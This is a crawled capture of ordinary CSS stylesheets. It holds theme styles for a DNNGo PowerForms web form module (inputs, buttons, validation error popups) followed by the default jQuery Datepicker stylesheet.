.Theme_Responsive_Default input[type="time"],
.Theme_Responsive_Default input[type="week"],
.Theme_Responsive_Default input[type="number"],
.Theme_Responsive_Default input[type="email"],
.Theme_Responsive_Default input[type="url"],
.Theme_Responsive_Default input[type="search"],
.Theme_Responsive_Default input[type="tel"],
.Theme_Responsive_Default input[type="color"],
.Theme_Responsive_Default .uneditable-input{
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:8px 12px 8px 5px;
	margin:0;
	line-height:18px;
	border:1px solid #e3e3e3;
	background-color:#FFF;
	font-size:13px;
	transition: 		all ease-in 200ms;
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-webkit-box-shadow:  none;
	-moz-box-shadow: none;
	box-shadow: none;
	font-family:Arial, Helvetica, sans-serif;
}

.Theme_Responsive_Default textarea:hover,
.Theme_Responsive_Default input[type="text"]:hover,
.Theme_Responsive_Default input[type="password"]:hover,
.Theme_Responsive_Default input[type="datetime"]:hover,
.Theme_Responsive_Default input[type="datetime-local"]:hover,
.Theme_Responsive_Default input[type="date"]:hover,
.Theme_Responsive_Default input[type="month"]:hover,
.Theme_Responsive_Default input[type="time"]:hover,
.Theme_Responsive_Default input[type="week"]:hover,
.Theme_Responsive_Default input[type="number"]:hover,
.Theme_Responsive_Default input[type="email"]:hover,
.Theme_Responsive_Default input[type="url"]:hover,
.Theme_Responsive_Default input[type="search"]:hover,
.Theme_Responsive_Default input[type="tel"]:hover,
.Theme_Responsive_Default input[type="color"]:hover,
.Theme_Responsive_Default .uneditable-input:hover,
.Theme_Responsive_Default textarea:focus,
.Theme_Responsive_Default input[type="text"]:focus,
.Theme_Responsive_Default input[type="password"]:focus,
.Theme_Responsive_Default input[type="datetime"]:focus,
.Theme_Responsive_Default input[type="datetime-local"]:focus,
.Theme_Responsive_Default input[type="date"]:focus,
.Theme_Responsive_Default input[type="month"]:focus,
.Theme_Responsive_Default input[type="time"]:focus,
.Theme_Responsive_Default input[type="week"]:focus,
.Theme_Responsive_Default input[type="number"]:focus,
.Theme_Responsive_Default input[type="email"]:focus,
.Theme_Responsive_Default input[type="url"]:focus,
.Theme_Responsive_Default input[type="search"]:focus,
.Theme_Responsive_Default input[type="tel"]:focus,
.Theme_Responsive_Default input[type="color"]:focus,
.Theme_Responsive_Default .uneditable-input{
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
 -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	border-color:rgb(82, 168, 236);	
	border-color: rgba(82, 168, 236, 0.8);
		 outline: 0;
		 outline: thin dotted \9;
}


.Theme_Responsive_Default .PowerForms_Calendar {
	background-image:url(images/calendar.png);
	background-position:center right;
	background-repeat:no-repeat;
}
 
 

.Theme_Responsive_Default .form_required{
	color:#F00;
	overflow:hidden;
	vertical-align:middle;
} 
.Theme_Responsive_Default .form_input textarea+.Powerform_required{
	top:15px;
}
.Theme_Responsive_Default .Powerform_but input{
	padding:10px 20px;
	background:none;
	border:none;
	background-color:#3cceda;
	color:#FFF;
	font-size:14px;
	cursor:pointer;
	transition: 		all ease-in 200ms;
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
}
.Theme_Responsive_Default .Powerform_but input:hover{
	background-color:#555;
}

.Theme_Responsive_Default .form_captcha input,
.Theme_Responsive_Default .form_captcha img{
	vertical-align:middle;
	margin:0 5px 0 0;
}
.Theme_Responsive_Default .form_captcha input{
	padding:6px 10px;
}




@media only screen and (max-width: 767px) {
	.Theme_Responsive_Default li {
		width:100%!important;
	}
}

.Theme_Responsive_Default .btn {
  display: inline-block;
  *display: inline;
  padding: 4px 14px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  font-family:Arial;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #bbbbbb;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.Theme_Responsive_Default .btn:hover,
.Theme_Responsive_Default .btn:active,
.Theme_Responsive_Default .btn.active,
.Theme_Responsive_Default .btn.disabled,
.Theme_Responsive_Default .btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.Theme_Responsive_Default .btn:active,
.Theme_Responsive_Default .btn.active {
  background-color: #cccccc \9;
}

.Theme_Responsive_Default .btn:first-child {
  *margin-left: 0;
}
.Theme_Responsive_Default .btn:hover {
  color: #333333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}
.Theme_Responsive_Default .btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.Theme_Responsive_Default .btn.active,
.Theme_Responsive_Default .btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.Theme_Responsive_Default .btn.disabled,
.Theme_Responsive_Default .btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.formError { z-index: 990; }
.formError .formErrorContent { z-index: 991; }
.formError .formErrorArrow { z-index: 996; }

.ui-dialog .formError { z-index: 5000; }
.ui-dialog .formError .formErrorContent { z-index: 5001; }
.ui-dialog .formError .formErrorArrow { z-index: 5006; }

.inputContainer {
	position: relative;
	float: left;
}

.formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}

.formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}

.ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}

.formError .formErrorContent {
	width: 100%;
	background: #ee0101;
	position:relative;
	color: #fff;
	min-width: 120px;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 10px 4px 10px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
}

.formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}

.greenPopup .formErrorContent {
	background: #33be40;
}

.blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
body[dir='rtl'] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}

.formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}

.formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}

.formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
}

.greenPopup .formErrorArrow div {
	background: #33be40;
}

.blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}

.formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}

.formError .formErrorArrow .line8 {
	width: 11px;
}

.formError .formErrorArrow .line7 {
	width: 9px;
}

.formError .formErrorArrow .line6 {
	width: 7px;
}

.formError .formErrorArrow .line5 {
	width: 5px;
}

.formError .formErrorArrow .line4 {
	width: 3px;
}

.formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}

.formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}

.formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}



--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.css?cdv=05.09.03.3370
body_size: 4766
content:
/* Default styling for jQuery Datepicker v5.0.0. */
.datepick,
.datepick *{
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
.datepick {
	background-color: #fff;
	color: #000;
	font-family: Arial,Helvetica,Sans-serif;
	font-size: 90%;
}
.datepick-rtl {
	direction: rtl;
}
.datepick-popup {
	z-index: 1000;
}
.datepick-disable {
	position: absolute;
	z-index: 100;
	background-color: white;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.datepick a {
	color: #fff;
	text-decoration: none;
}
.datepick a:link,
.datepick a:active,
.datepick a:visited {
	color: #fff;
}

.datepick a.datepick-disabled {
	color: #888;
	cursor: auto;
}
.datepick button {
    margin: 0.25em;
    padding: 0.125em 0em;
    background-color: #fcc;
    border: none;
    border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    -webkit-border-radius: 0.25em;
    font-weight: bold;
}
.datepick-nav, .datepick-ctrl {
	float: left;
	width: 100%;
	background-color: #333;
	color: #fff;
	font-size: 90%;
	font-weight: bold;
}
.datepick-nav{
	text-align:center;
}
.datepick-ctrl {
	background-color: #600;
}
.datepick-cmd {
	width: 30%;
}
.datepick-cmd:hover {
	background-color: #777;
}
.datepick-ctrl .datepick-cmd:hover {
	background-color: #f08080;
}
.datepick-cmd-prevJump, .datepick-cmd-nextJump {
	width: 8%;
}
a.datepick-cmd {
	height: 3em;
	line-height: 3em;
	padding:0 1em;
	letter-spacing:1px;
	text-align:center;
}
button.datepick-cmd {
	text-align: center;
}
.datepick-cmd-prev, .datepick-cmd-prevJump, .datepick-cmd-clear {
	float: left;
	padding-left: 2%;
}
.datepick-cmd-current, .datepick-cmd-today {
	display:inline-block;
	width: 35%;
	text-align: center;
}
.datepick-cmd-next, .datepick-cmd-nextJump, .datepick-cmd-close {
	float: right;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-prev, .datepick-rtl .datepick-cmd-prevJump,
.datepick-rtl .datepick-cmd-clear {
	float: right;
	padding-left: 0%;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-current, .datepick-rtl .datepick-cmd-today {
	float: right;
}
.datepick-rtl .datepick-cmd-next, .datepick-rtl .datepick-cmd-nextJump,
.datepick-rtl .datepick-cmd-close {
	float: left;
	padding-left: 2%;
	padding-right: 0%;
	text-align: left;
}
.datepick-month-nav {
	float: left;
	background-color: #777;
	text-align: center;
}
.datepick-month-nav div {
	float: left;
	width: 12.5%;
	margin: 1%;
	padding: 1%;
}
.datepick-month-nav span {
	color: #888;
}
.datepick-month-row {
	clear: left;
}
.datepick-month {
	float: left;
	width: 20em;
	text-align: center;
}
.datepick-month-header, .datepick-month-header select, .datepick-month-header input {
	height: 2.2em;
	line-height:2.2em;
	background-color: #444;
	color: #fff;
	font-weight: bold;
	vertical-align:top;
}
.datepick-month-header select, .datepick-month-header input {
	height: 2.2em;
	line-height:2.2em;
	margin: 0em;
	padding: 0em;
	border: none;
	font-size: 100%;
	width:49%;
}
.datepick-month-header input {
	position: absolute;
	display: none;
}
.datepick-month table {
	width: 100%;
	border-collapse: collapse;
}
.datepick-month thead {
}
.datepick-month th, .datepick-month td {
	margin: 0em;
	padding: 0em;
	font-weight: normal;
	text-align: center;
}
.datepick-month th {
	border: 1px solid #f6f6f6;
	border-bottom: 1px solid #dbdbdb;
}
.datepick-month thead th:first-child {
	border-left: 1px solid #c9c9c9;
}
.datepick-month thead th:last-child {
	border-right: 1px solid #c9c9c9;
}

.datepick-month th, .datepick-month th a {
	background-color: #f6f6f6;
	color: #333;
}
.datepick-month td {
	background-color: #e5e5e5;
	border: 1px solid #c9c9c9;
}
.datepick-month td.datepick-week {
}
.datepick-month td.datepick-week * {
	color: #fff;
	border: none;
}
.datepick-month a {
	display: block;
	width: 100%;
	font-size:11px;
	padding: 0.125em 0em;
	background-color: #e5e5e5;
	color: #333;
	text-decoration: none;
}
.datepick-month a:link,
.datepick-month a:active,
.datepick-month a:visited {
	color: #333;
}

.datepick-month span {
	display: block;
	width: 100%;
	font-size:11px;
	padding: 0.125em 0em;
}
.datepick-month td span {
	color: #888;
}
.datepick-month td .datepick-other-month {
	background-color: #f2f2f2;
}
.datepick-month td .datepick-weekend {
}
.datepick-month td .datepick-today {
	background-color: #f0c0c0;
}
.datepick-month td .datepick-highlight {
	background-color: #f08080;
}
.datepick-month td .datepick-selected {
	background-color: #777;
	color: #fff;
}
.datepick-month th.datepick-week {
	background-color: #777;
	color: #fff;
}
.datepick-status {
	clear: both;
	background-color: #ddd;
	text-align: center;
}
.datepick-clear-fix {
	clear: both;
}
